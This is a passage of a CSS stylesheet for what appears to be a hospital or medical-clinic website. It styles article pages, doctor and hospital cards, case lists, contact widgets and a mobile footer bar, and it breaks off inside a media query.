.article{margin:0 0 30px;padding:30px 30px 60px;font-size:14px;border-radius:5px;background-color:#fff;overflow:hidden;}
.article h1{margin:0 0 20px;padding:0 0 20px;color:#000;font-size:24px;border-bottom:#eee 1px solid;}
.article .release{margin:0 0 30px;}
.article .release span{margin-right:10px;line-height:18px;display:inline-block;color:#8b92a2;}
.article .release span a{color:#8b92a2;}
.article .release span a:hover{color:#ff5379;}
.article .note{margin:0 0 20px;padding:10px;line-height:25px;color:#787878;background-color:#fafafa;}
.content{line-height:30px;color:#333;font-size:14px;overflow:hidden;}
.content .pictrue{margin:0 0 40px;width:100%;overflow:hidden;}
.content .pictrue img{max-width:100%;display:block;}
.content .thumb{margin:0 0 40px;width:100%;overflow:hidden;}
.content .report{float:left;width:35%;overflow:hidden;}
.content .report img{max-width:100%;display:block;}
.content .customer{float:right;width:60%;}
.content .customer li{margin:0 0 10px;width:100%;line-height:35px;}
.content .customer li span{margin:0 10px 0 0;color:#8b92a2;}
.content .customer li i.iconfont{width:100px;height:16px;line-height:16px;display:inline-block;color:#ff8000;font-size:16px}
.content .customer .operat{margin:20px 0 0;width:100%;overflow:hidden;}
.content .customer .operat a{width:200px;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .image{margin:0 0 30px;padding:0 0 30px;width:100%;border-bottom:#fafafa 10px solid;overflow:hidden;}
.content .info-thumb{float:left;width:45%;overflow:hidden;}
.content .info-thumb img{max-width:100%;display:block;}
.content .info-text{float:right;width:50%;}
.content .info-text h6{margin:0 0 5px;line-height:12px;color:#8b92a2;font-size:12px;}
.content .info-text .star{margin:0 0 15px;line-height:14px;color:#8b92a2;font-size:12px;}
.content .info-text .star i.iconfont{width:100px;height:14px;line-height:14px;display:inline-block;color:#ff5379;font-size:14px}
.content .info-text p{height:95px;line-height:20px;color:#8b92a2;font-size:12px;}
.content .info-text li{margin:0 0 10px;width:100%;line-height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.content .info-text li span{margin:0 5px 0 0;color:#8b92a2;}
.content .info-text li em{color:#787878;}
.content .info-text li i.iconfont{width:100px;height:16px;line-height:16px;display:inline-block;color:#ff5379;font-size:16px}
.content .info-text .operat{margin:43px 0 0;width:100%;height:40px;}
.content .info-text .operat a{width:60%;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .push-button{width:100%;height:40px;}
.content .push-button a{width:60%;height:40px;line-height:40px;display:inline-block;font-size:16px;text-align:center;color:#fff;background:#ff5379;}
.content .push-button a span{margin:0 0 0 10px;line-height:40px;font-size:12px;}
.content img{margin:0 auto;max-width:100%;display:block;text-align:center;}
.content table{width:100%;font-size:12px;border:#eee 1px solid;border-collapse:collapse;}
.content table th{padding:5px 10px;line-height:25px;text-align:left;border:#eee 1px solid;background:#fafafa;}
.content table td{padding:5px 10px;line-height:25px;border:#eee 1px solid;}
.content a{color:#ff5379;}
.content strong{display:block;color:#ff5379;font-size:16px;}
.content .cover{margin:0 0 30px}
.content .content-video{margin:0 auto 20px;width:100%;display:inline-block;overflow:hidden}
.content-case strong{margin:0 0 20px;padding:0 0 0 10px;display:block;color:#ff5379;font-size:16px;border-left:#ff5379 2px solid;}
.content .linktitle{margin:40px 0 10px;padding:15px 10px;border:#ffe3b7 1px solid;background-color:#fff5e5;overflow:hidden}
.content .linktitle span{color:#363636;font-weight:700}
.content .linktitle a{color:#ff5d00;text-decoration:underline}
.random{margin:0 0 30px;padding:30px;font-size:14px;border-radius:5px;background-color:#fff;overflow:hidden;}
.random dt{margin:0 0 20px;line-height:35px;color:#000;font-size:18px;border-bottom:#ff5379 2px solid;}
.random dd{margin:0 0 10px;padding:0 0 10px;line-height:30px;border-bottom:#eee 1px solid;}
.random dd a{width:100%;line-height:30px;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}
.random dd i.marker{margin:13px 10px 0 0;float:left;width:4px;height:4px;display:inline-block;border-radius:10px;background-color:#8b92a2;}
.random dd span{float:right;color:#8b92a2;}
.random dd.curr{border:none;}
.reading{margin:30px 0 0;font-size:14px;}
.reading li{width:100%;line-height:30px;}
.reading li a{width:100%;display:inline-block;color:#ff5379;white-space:nowrap;text-overflow:ellipsis;}

.feature{border-bottom:1px solid #eee;overflow:hidden}
.feature-box{width:100%;border-right:1px solid #eee;border-left:1px solid #eee;background-color:#fff;overflow:hidden}
.feature-box .cube-box{padding:0;border-right:1px solid #eee;}
.feature-box .curr{border-right:none}
.cube{margin:30px 0;overflow:hidden}
.cube .cube-left{float:left;width:30%;text-align:center;}
.cube .cube-left i.iconfont{margin:0 auto;width:40px;height:40px;line-height:40px;display:block;font-size:40px}
.cube .cube-right{float:right;width:65%;}
.cube .cube-right span{margin:0 0 10px;line-height:20px;display:block;color:#000;font-size:20px;}
.cube .cube-right p{line-height:20px;color:#8b92a2;font-size:14px;}
.cube-box:hover{-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}

.about{padding:50px 0;overflow:hidden}
.about-box{margin-bottom:15px;width:100%;overflow:hidden;}
.about-box h3{margin-bottom:10px;color:#454545;font-size:24px;font-weight:700;}
.about-box p{margin-bottom:15px;line-height:23px;color:#8b92a2;font-size:14px;}
.about-box li{padding:10px 0;line-height:15px;}
.about-box li a{line-height:15px;color:#454545;font-size:15px;}
.about-box li a i.iconfont{margin:0 10px 0 0;float:left;width:10px;height:10px;line-height:15px;display:block;color:#ff5379;font-size:10px;}
.about-video{width:100%;overflow:hidden}

.process{margin:0 0 20px;padding:25px 30px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.process .number{float:left;position:relative;display:inline-block;overflow:hidden;}
.process .number i{margin:6px;width:0;height:0;border:15px solid #ff5379;display:inline-block;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.process .number span{position:absolute;top:0;left:0;width:43px;line-height:43px;display:inline-block;color:#fff;font-size:16px;text-align:center;z-index:3;}
.process .intro{margin:0 0 0 60px;overflow:hidden;}
.process .intro h4{line-height:30px;font-size:18px;color:#000;overflow:hidden;}
.process .intro p{height:50px;line-height:25px;color:#8b92a2;font-size:14px;}
.process:hover{transform:translateY(-5px);-webkit-transform:translateY(-5px);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}

.hospital{width:100%;overflow:hidden;background-color:#fff;}
.hospital-cover{margin:0 0 40px;position:relative;width:100%;border-radius:8px 0 0 0;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.hospital-cover a{width:100%;display:inline-block;overflow:hidden}
.hospital-cover img{max-height:100%;webkit-transition:0.5s;transition:0.5s;}
.hospital-cover .attr{position:absolute;left:0;top:0;}
.hospital-cover .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.hospital-cover .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#ff5379;font-size:50px;z-index:2;}
.hospital-cover .text{padding:15px 20px;position:absolute;left:0;bottom:0;width:100%;color:#000;background-color:#fff;overflow:hidden;z-index:2;}
.hospital-cover .text h4{margin:0 0 10px;line-height:18px;font-size:18px;}
.hospital-cover .text h4 span{float:right;line-height:18px;color:#8b92a2;font-size:12px;}
.hospital-cover .text p{margin-top:10px;line-height:20px;color:#666;font-size:12px;text-align:left;}
.hospital-cover:hover a{text-decoration:none;}
.hospital-cover:hover img{-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}
.hospital-cover:hover .text h4{color:#ff5379;}

.hospital-box{margin:0 0 24px 20px;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.hospital-box .curr{margin:0;}
.hospital-box .thumb{width:100%;overflow:hidden;}
.hospital-box .thumb img{max-width:100%;height:auto;webkit-transition:0.5s;transition:0.5s;}
.hospital-box .text{padding:0 15px;width:100%;height:40px;background-color:#fff;}
.hospital-box .text h4{line-height:40px;color:#000;font-size:16px;}
.hospital-box .text h4 span{float:right;line-height:40px;color:#8b92a2;font-size:12px;}
.hospital-box:hover a{text-decoration:none;}
.hospital-box:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.hospital-box:hover .text h4{color:#ff5379;}

.resources{padding:80px 0 50px;height:470px;text-align:center;background:url(../images/resources.jpg) repeat center top;background-attachment:fixed;}
.resources h2{margin:0 0 20px;font-size:36px;font-weight:700;}
.resources p{margin:0 auto;max-width:740px;font-size:16px;}
.resources h2,.resources p{color:#fff;}
.counter{margin:60px 0 0 0;}
.counter [class*="quantity-counter"]{line-height:1;color:#fff;font-size:70px;font-weight:700;}
.counter .counter-details{margin:10px 0 0 0;color:#fff;font-size:18px;}

.service{padding:80px 0 40px;background:url(../images/service.jpg) repeat center top;background-attachment:fixed;overflow:hidden;}
.service-box{padding:0 0 40px;color:#fff;overflow:hidden;}
.service-box .thumb{margin:0 10px 0 0;padding:10px 0 0;}
.service-box .thumb i.iconfont{width:36px;height:36px;line-height:36px;display:inline-block;color:#fff;font-size:36px;}
.service-box .text{padding:0}
.service-box .text span{margin:0 0 10px;line-height:24px;display:inline-block;font-size:24px;font-weight:700;}
.service-box .text p{line-height:20px;font-size:14px;color:#eee;}

.doctor{overflow:hidden;}
.doctor-box{margin:0 0 50px;text-align:center;border-radius:8px 8px 0 0;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.doctor-box .thumb{position:relative;width:100%;overflow:hidden;}
.doctor-box .thumb img{margin:0 0 0 -50%;max-height:100%;webkit-transition:0.5s;transition:0.5s;}
.doctor-box .thumb .attr{position:absolute;left:0;top:0;}
.doctor-box .thumb .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.doctor-box .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#ff5379;font-size:50px;z-index:2;}
.doctor-box .thumb span{position:absolute;left:0;top:0;width:100%;height:100%;display:inline-block;}
.doctor-box .thumb span i{display:none;}
.doctor-box .text{padding:20px;}
.doctor-box .text h4{line-height:25px;color:#000;font-size:18px;}
.doctor-box .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.doctor-box .text p{margin-top:10px;line-height:20px;color:#666;font-size:12px;text-align:left;}
.doctor-box .doctor-more{border-top:#f1f1f1 1px solid;overflow:hidden;}
.doctor-box .doctor-more span{float:left;width:50%;line-height:50px;display:inline-block;color:#8b92a2;}
.doctor-box .doctor-more span a{width:100%;line-height:50px;display:inline-block;color:#8b92a2;border-right:#f1f1f1 1px solid;}
.doctor-box:hover a{text-decoration:none;}
.doctor-box:hover .text h4{color:#ff5379;}
.doctor-box:hover .thumb span{position:absolute;left:0;top:0;width:100%;height:100%;display:inline-block;opacity:.6;-webkit-filter:opacity(60%);filter:opacity(60%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background-color:#000;z-index:1;}
.doctor-box:hover .thumb span i{}
.doctor-box:hover .thumb span .iconfont{margin:45% auto;width:42px;height:42px;line-height:42px;display:block;color:#fff;font-size:42px;opacity:1;-webkit-filter:opacity(100%);filter:opacity(100%);}

.case{padding:0 0 50px;background-color:#fff;overflow:hidden}
.case-box{padding:10px 10px 0;width:100%;border:#ebf0f5 1px solid;background-color:#fff;overflow:hidden}
.case-hot{margin:0 0 10px;padding:0 0 15px;width:100%;border-bottom:#ebf0f5 1px solid;overflow:hidden}
.case-hot .thumb{float:left;width:25%;overflow:hidden}
.case-hot .thumb img{width:100%;transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-moz-transition:all 1s ease;overflow:hidden}
.case-hot .text{float:right;width:72%;overflow:hidden}
.case-hot .text h3{margin:0 0 10px;line-height:40px;color:#ff5d00;font-size:16px;font-weight:700;border-bottom:#ebf0f5 1px solid;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.case-hot .text p{line-height:24px;color:#8b92a2;font-size:14px}
.case-hot:hover>a .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}
.case-hot:hover>a .text h3{color:#ff5d00;text-decoration:underline}
@media(max-width:767px){
    .case{padding:0 0 30px;}
    .case-box{margin:0 0 20px;padding:10px;}
    .case-hot{margin:0 0 20px;padding:0 0 20px;border-bottom:#ebf0f5 10px solid;}
    .case-hot .thumb{float:none;width:100%;}
    .case-hot .text{float:none;width:100%;}
    .case-hot .text h3{margin:10px 0;line-height:24px;border:none;white-space:normal;text-overflow:normal;overflow:hidden}
    .case-hot .text p{line-height:20px;color:#8b92a2;font-size:12px}
}
@media(min-width:768px) and (max-width:991px){

}
@media(min-width:992px) and (max-width:1199px){

}
.case-list{padding:0 0 13px;width:100%;overflow:hidden}
.case-list li{float:left;width:48%;overflow:hidden}
.case-list li.curr{float:right}
.case-list li a.hot-1{color:#fa5252}
.case-list li a.hot-4{color:#1296db}
.case-list li a.hot-7{color:#00acc1}
.case-list li a.hot-10{color:#a4579d}
.case-list li a{width:100%;line-height:28px;display:inline-block;color:#565656;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.case-list li a i.iconfont{margin-right:10px;width:12px;height:12px;line-height:12px;display:inline-block;color:#aaa;font-size:12px}
.case-hot a:hover>h3,.case-list li:hover>a,.case-list li:hover>a i.iconfont{color:#ff5d00;}
@media(max-width:767px){
    .case-list{padding:0}
    .case-list li{float:none;width:100%;}
    .case-list li.curr{float:none}
    .case-list li a{width:100%;line-height:30px;}
}
@media(min-width:768px) and (max-width:991px){

}
@media(min-width:992px) and (max-width:1199px){

}
.pathogeny{padding:10px 10px 0;width:100%;border:#ebf0f5 1px solid;background-color:#fff;overflow:hidden}
.pathogeny h3{margin:0 0 10px;padding:0 10px;line-height:40px;color:#fff;font-size:16px;font-weight:700;background-color:#ff5d00}
.pathogeny a{margin:0 10px 10px 0;padding:0 5px;float:left;line-height:32px;display:inline-block;color:#565656;text-align:center;border:#ebf0f5 1px solid;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;background:linear-gradient(180deg,#fff 0%,#f8f7f9 100%)}
.pathogeny .button{float:left;line-height:32px;border:none;background:none;}
.pathogeny .button a{color:#fff;border:#7b828c 1px solid;background:#898989}
.pathogeny a:hover{color:#fff;border:#ff5d00 1px solid;background:#ff5d00;font-weight:700}

/*
.case{background-color:#fff;}
.case-box{margin:0 0 20px;padding:15px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);overflow:hidden;}
.case-box .item{width:100%;overflow:hidden;}
.case-box .thumb{float:left;width:80px;height:80px;overflow:hidden;}
.case-box .thumb img{max-height:100%;height:80px;webkit-transition:0.5s;transition:0.5s;}
.case-box .text{padding-left:20px;overflow:hidden;}
.case-box .text h4{margin:0 0 10px;line-height:25px;color:#000;font-size:16px;}
.case-box .text span{line-height:12px;color:#8b92a2;font-size:12px;}
.case-box p{padding:10px 0 0;line-height:23px;color:#666;font-size:13px;}
.case-box:hover a{text-decoration:none;}
.case-box:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.case-box:hover .text h4{color:#ff5379;}
*/

.single-box{margin:0 0 20px;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.single-box .thumb{position:relative;height:160px;overflow:hidden;}
.single-box .thumb a{display:block;}
.single-box .thumb a img{max-width:100%;height:auto;webkit-transition:0.5s;transition:0.5s;}
.single-box .thumb .date{position:absolute;left:0;bottom:0;background-color:#ffffff;border-radius:0 5px 0 0;padding:10px 20px 0;z-index:1;font-size:12px;font-weight:300;}
.single-box .thumb .date i{width:20px;height:16px;line-height:16px;display:inline-block;color:#ff5379;font-size:16px}
.single-box .text{padding:20px;}
.single-box .text h4{margin-bottom:10px;line-height:35px;color:#000;font-size:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.single-box .text h4 a{display:inline-block;}
.single-box .text p{margin-bottom:0;line-height:23px;color:#666;}
.single-box:hover a{text-decoration:none;}
.single-box:hover .thumb a img{-webkit-transform:scale(1.3) rotate(4deg);transform:scale(1.3) rotate(4deg);}
.single-box:hover .text h3{color:#ff5379;}

.latest{padding:50px 0 20px;background-color:#fff;}
.latest-box{width:100%;overflow:hidden;}
.latest-title{padding-bottom:20px;}
.latest-title h3{line-height:30px;color:#000;font-size:24px;}
.latest-title span{width:30px;height:1px;display:inline-block;background-color:#ff5379;}
.latest-list{margin:0 0 20px;padding:0 0 20px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:#eee 1px solid;overflow:hidden;}
.latest-list-curr{margin:0;border:none;}
.latest-list .thumb{float:left;width:65px;height:65px;overflow:hidden;}
.latest-list .thumb img{max-height:100%;height:65px;webkit-transition:0.5s;transition:0.5s;}
.latest-list .text{padding-left:20px;overflow:hidden;}
.latest-list .text h4{margin:0 0 5px;line-height:21px;color:#000;font-size:18px;}
.latest-list .text span.date{line-height:12px;color:#8b92a2;font-size:12px;}
.latest-list:hover a{text-decoration:none;}
.latest-list:hover .thumb img{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);}
.latest-list:hover .text h4{color:#ff5379;}

.single-card{margin-bottom:30px;border:1px solid #eee;border-radius:8px 8px 0 0;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;}
.single-card .thumb{position:relative;}
.single-card .thumb img{max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);}
.single-card .thumb .attr{position:absolute;left:0;top:0;}
.single-card .thumb .attr em{width:0;height:0;border-top:49px solid #fff;border-right:49px solid transparent;display:inline-block;}
.single-card .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:50px;height:50px;line-height:50px;display:block;color:#1296db;font-size:50px;z-index:2;}
.single-card .thumb::before{content:'';position:absolute;left:0;top:3px;width:99.9%;height:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);clip-path:polygon(50% 0%, 100% 0, 100% 88%, 50% 100%, 0 88%, 0 0);-webkit-transition:.3s;transition:.3s;background-color:#ff5379;z-index:-1;}
.single-card .text{padding:20px;text-align:center;}
.single-card .text h3{font-size:18px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.single-card .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.single-card .text i.iconfont{margin:0 auto;width:100px;height:16px;line-height:16px;display:block;color:#ff5379;font-size:16px;}
.single-card .text p{margin-top:10px;line-height:20px;color:#8b92a2;font-size:12px;text-align:left;}
.single-card:hover a{text-decoration:none;}
.single-card:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);background:#fff;border-color:#fff;}
.single-card:hover .text h3{color:#ff5379;}

.single-item{margin-bottom:40px;border:1px solid #eee;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#fff;}
.single-item .thumb{position:relative;}
.single-item .thumb img{max-width:100%;}
.single-item .thumb .attr{position:absolute;left:0;top:0;}
.single-item .thumb .attr em{width:0;height:0;border-top:39px solid #fff;border-right:39px solid transparent;display:inline-block;}
.single-item .thumb .attr i.iconfont{position:absolute;left:0;top:-1px;width:40px;height:40px;line-height:40px;display:block;color:#ff5379;font-size:40px;z-index:2;}
.single-item .text{padding:20px;text-align:center;}
.single-item .text h3{font-size:18px;-webkit-transition:all 0.5s;transition:all 0.5s;}
.single-item .text span{line-height:30px;display:inline-block;color:#8b92a2;font-size:12px;}
.single-item .text i.iconfont{margin:0 auto;width:100px;height:16px;line-height:16px;display:block;color:#ff5379;font-size:16px;}
.single-item .text p{margin-top:10px;line-height:20px;color:#8b92a2;font-size:12px;text-align:left;}
.single-item .single-more{padding:0 20px;text-align:center;border-top:#f1f1f1 1px solid;overflow:hidden;}
.single-item .single-more span{float:left;width:50%;line-height:50px;display:inline-block;color:#8b92a2;}
.single-item .single-more span a{width:100%;line-height:50px;display:inline-block;color:#8b92a2;border-left:#f1f1f1 1px solid;}
.single-item .single-more span a:hover{color:#ff5379;}
.single-item:hover a{text-decoration:none;}
.single-item:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);box-shadow:7px 5px 30px rgba(72, 73, 121, 0.15);background:#fff;border-color:#fff;}
.single-item:hover .text h3{color:#ff5379;}

.team-note p{margin:0 0 20px;padding:10px 15px;line-height:24px;color:#8b92a2;font-size:12px;border:#ebebeb 1px solid;background-color:#fff;overflow:hidden}
.team-card{width:100%;overflow:hidden}
.team-card .thumb{position:relative;width:100%;overflow:hidden}
.team-card .thumb img{width:100%;overflow:hidden}
.team-card .thumb .wximg{position:absolute;right:5px;bottom:5px;width:80px;height:80px;border:#fff 5px solid;}
.team-card .text{margin-bottom:30px;text-align:center;border-right:#ebebeb 1px solid;border-bottom:#ebebeb 1px solid;border-left:#ebebeb 1px solid;background-color:#fff;overflow:hidden}
.team-card .text h3{line-height:50px;font-size:16px}
.team-card .text h3 span{line-height:50px;font-size:13px;color:#8b92a2;}
.team-card .text p{padding:0 0 20px;line-height:20px;color:#8b92a2;font-size:12px;text-align:center}
.team-card .text .button{padding:0 15px;text-align:center;border-top:#ebebeb 1px solid;overflow:hidden}
.team-card .text .button a{float:left;width:50%;line-height:40px;color:#8b92a2;font-size:12px;display:inline-block;}
.team-card .text .button a.curr{border-right:#ebebeb 1px solid;}
.team-card div:hover>.text h3{color:#ff5d00}
@media(max-width:767px){
    .team-card .text{margin-bottom:20px;}
    .team-card .text h3{line-height:40px;color:#242424;}
    .team-card .text h3 span{line-height:40px;}
}
.keywords-list{margin:25px 0;padding:0 15px;overflow:hidden}
.keywords-list li{margin:0 15px 15px 0;padding:2px 15px;float:left;line-height:28px;border:#ebebeb 1px solid;border-radius:30px;background-color:#fff}
.keywords-list li a{display:inline-block;color:#323232;font-size:13px;text-align:center;}
.keywords-list li:hover{background-color:#2fa9d9}
.keywords-list li:hover a{color:#fff;font-weight:700;}
@media(max-width:767px){
    .keywords-list{margin:0;}
}
.search-result{padding:100px 0;line-height:40px;color:#323232;font-size:14px;text-align:center;}
.search-list{margin-bottom:30px;padding:30px 0;width:100%;background-color:#fff;overflow:hidden}
.search-list p{margin-bottom:30px;padding:0 30px;width:100%;line-height:24px;color:#8b92a2;font-size:12px;}
.search-list p em{color:#ff5379;font-weight:700;}
.search-list li{padding:0 30px;float:left;width:50%;height:40px;line-height:40px;white-space:normal;text-overflow:normal;overflow:hidden}
.search-list a{width:70%;display:inline-block;color:#565656;font-size:14px;white-space:normal;text-overflow:normal;overflow:hidden;}
.search-list a em{margin-right:10px;color:#999;font-size:12px;}
.search-list span{float:right;color:#999;font-size:12px;}
@media(max-width:767px){
    .search-list{padding:10px 0;}
    .search-list p{padding:0 10px;}
    .search-list li{padding:0 10px;float:none;width:100%;height:30px;line-height:30px;}
}
.callbottom{margin:0 auto;padding:60px 0;width:100%;overflow:hidden}
.tools{padding:15px 20px;width:100%;overflow:hidden;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.05);box-shadow:0 0 15px rgba(0, 0, 0, 0.05);}
.wechat .thumb{float:left;}
.wechat .thumb img{width:50px;height:50px;}
.wechat .text{float:left;line-height:26px;font-size:12px;}
.hotline span{line-height:15px;font-size:12px;}
.hotline p{line-height:35px;display:block;color:#ff5379;font-size:24px;}
.conversation{text-align:center;}
.conversation a{margin:5px auto;padding:5px 30px;line-height:30px;display:inline-block;color:#fff;font-size:16px;text-align:center;border-radius:30px;background-color:#ff5379}

.foot{padding:25px 0;color:#787878;text-align:center;background-color:#fff}
.virtue{float:left;}
.virtue i.iconfont{margin:0 auto;width:42px;height:42px;line-height:42px;display:block;font-size:42px}
.virtue span{line-height:40px;display:block;font-size:16px;}
.virtue p{line-height:20px;font-size:12px;}
.copyright{padding:50px 0;line-height:28px;color:#8b92a2;font-size:13px;text-align:center;background-color:#2a333f}
.copyright a,.copyright a:hover{color:#8b92a2;}
.links{line-height:25px;color:#8b92a2;font-size:12px;border-top:1px solid #424251;background-color:#13232f}
.links-line{padding:30px 0;}
.links-lebal{margin:0 10px 0 0;float:left;}
.links-list{float:left;}
.links-list a{margin:0 20px 0 0;float:left;color:#8b92a2;}
.sitemap{float:right}
.sitemap a{margin:0 15px 0 0;float:left}
.sitemap i.iconfont{margin:0 auto;width:18px;height:18px;line-height:18px;display:block;color:#565656;font-size:18px}
.popup_wx{padding:15px 10px 5px;width:100%;line-height:50px;display:none;color:#fff;font-size:16px;text-align:center;border-radius:5px;background-color:#2a333f;overflow:hidden}
.popup_wx .wx_logo{height:28px;}
.popup_wx .wx_logo img{height:100%;}
.popup_wx .wx_img{width:100%;text-align:center;}
.popup_wx .wx_img img{margin:0 0 20px;width:94%;border-radius:3px;border:3px solid #fff;}

.page{margin:0 15px 40px;padding:15px 0;overflow:hidden}
.page a{margin:0 auto;width:50%;height:40px;line-height:40px;display:block;color:#787878;font-size:14px;text-align:center;border:#eee 1px solid;border-radius:30px;background:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}
.page:hover a{color:#ff5379;font-size:14px;}

.np{margin:0 0 40px;padding:10px 30px 5px;border-radius:5px;background:#fff;overflow:hidden}
.np li{margin:0 0 10px;width:45%;color:#8b92a2;}
.np li.prev{float:left;}
.np li.next{float:right;}
.np li span{display:block;line-height:30px;}
.np li a{line-height:23px;display:inline-block;color:#000;font-size:14px;}
.np li a:hover{color:#ff5379}

.tip{margin:25px 0;padding:100px 0;line-height:30px;color:#454545;font-size:14px;text-align:center;background-color:#fff}
.tip p{line-height:20px;color:#787878;font-size:12px;}
.tip a{color:#ff5379;}

.path{margin:25px 0;padding:0 15px;line-height:40px;color:#787878;font-size:12px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.05);box-shadow:0 0 15px rgba(0, 0, 0, 0.05);}
.path a{color:#787878}
.path em{float:right;display:inline-block;overflow:hidden}
.path em a{color:#ff5379;border-bottom:#ff5379 1px solid}

.foot-navbar{position:fixed;left:0;bottom:0;width:100%;height:50px;line-height:50px;z-index:999}
.foot-default{border-top:1px solid #eee;background:#ff5379;-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.1);box-shadow:0 0 15px rgba(0, 0, 0, 0.1);}
.foot-default ul{margin:0;padding:0;width:100%;display:block;list-style:none}
.foot-default li{float:left;width:33%;height:auto;display:block;text-align:center}
.foot-default li a{color:#666}
.foot-default li .iconfont{margin:2px auto 0;width:26px;height:26px;line-height:26px;display:block;font-size:26px;color:#fff}
.foot-default li .call00{font-size:20px;}
.foot-default li .advisory{margin:0 auto;position:relative;top:-25px;width:68px;height:68px;display:block;text-align:center;border:4px solid #fff;border-radius:50%;background:#ff5379;-webkit-box-shadow:0 -5px 15px rgba(0,0,0,.2);box-shadow:0 -5px 15px rgba(0,0,0,.2)}
.foot-default li .advisory .num{position:absolute;right:0;top:0;width:18px;height:18px;line-height:18px;display:block;font-size:12px;color:#ff5379;text-align:center;border-radius:10px;background:#fff;z-index:333;animation:change 1s ease-in infinite}
    @keyframes change{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
.foot-default li .advisory i.iconfont{margin:10px auto 0;width:40px;height:40px;line-height:40px;display:block;font-size:40px;color:#fff}
.foot-default li p{margin-top:-17px;color:#fff;font-size:12px}
.foot-default li p.adviser{margin-top:-39px}

.toTop{background:#fff url(../fonts/to-top.svg) no-repeat;background-size:100%}
.govlink{margin-top:10px;}
.callme{position:absolute;top:150px;right:5px;width:130px;height:445px;overflow:hidden;z-index:999}
.callme img{width:130px;height:445px}

@media(min-width:768px){
	.hangkin-nav{height:80px}
	.hangkin-nav .hangkin-logo{height:80px;padding-top:20px;padding-bottom:20px}
	.navbar-inverse .navbar-nav>li>a{padding:25px 25px;line-height:20px;color:#666;font-size:16px}
	.navbar-inverse .navbar-nav>li>a:hover{color:#ff5379}
